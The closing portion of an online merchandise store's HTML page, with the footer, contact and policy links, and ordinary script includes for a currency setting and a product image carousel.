</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;52701 N Thanksgiving Way, Lehi, UT 84043, US<br /><strong>Our Warehouse</strong>: Building 5, Xibahexili, Anshun, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@tokyorevengers.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each design is carefully crafted by our world-class team. We offer a wide variety of high quality and beautiful products, not only to express your individual style, but also to serve as a constant reminder of who you are.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Tokyo Revengers Store - Official Tokyo Revengers Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://tokyorevengers.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://tokyorevengers.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://tokyorevengers.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T09:08:19.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T09:08:19.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://tokyorevengers.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://tokyorevengers.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://tokyorevengers.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://tokyorevengers.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
